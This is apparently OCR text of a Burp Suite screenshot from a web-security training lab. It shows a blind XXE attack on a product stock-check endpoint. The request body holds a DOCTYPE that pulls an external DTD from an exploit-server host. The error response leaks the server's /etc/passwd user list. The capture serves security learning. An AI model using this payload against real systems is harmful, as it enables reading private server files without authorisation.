 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a0700aa04eab4c68445dc0300270046.web-security-academy.net
3 Cookie: session=RVnAbg8IOoFXKhV1rh9f4plNf55DZJPr
4 Content-Length: 236
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a0700aa04eab4c68445dc0300270046.web-security-aca
demy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0700aa04eab4c68445dc0300270046.web-security-aca
demy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0afc006a0443b4908441db3b016d00c6.ex
ploit-server.net/exploit"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2413
5
6 "XML parser exited with error: java.io.FileNotFoundExcept
ion: /lmaoo/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,